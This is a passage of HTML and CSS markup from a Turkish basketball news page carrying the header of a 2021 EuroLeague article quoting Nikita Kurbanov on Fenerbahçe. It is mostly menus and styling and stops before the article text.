<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="309827" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/"                     data-post-edit-url=""                     data-post-title="Nikita Kurbanov: &quot;Fenerbahçe dengeli ve iyi bir takım&quot; #EuroLeague"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Avrupa Kupaları" class="tdb-entry-crumb" href="https://trendbasket.net/category/avrupa-kupalari/">Avrupa Kupaları</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster THY EuroLeague" class="tdb-entry-crumb" href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">THY EuroLeague</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/avrupa-kupalari/",
                                "name": "Avrupa Kupaları"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/",
                                "name": "THY EuroLeague"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nikita Kurbanov: &#8220;Fenerbahçe dengeli ve iyi bir takım&#8221; #EuroLeague</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/" ><span class="tdb-cat-bg"></span>THY EuroLeague</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/ruhi-unal/" title="Ruhi Unal"><img alt='Ruhi Unal' src='https://secure.gravatar.com/avatar/eff174e98f0108de2af3a59f1da22458?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/eff174e98f0108de2af3a59f1da22458?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/ruhi-unal/">Ruhi Unal</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-21T14:50:46+03:00">21/04/2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled 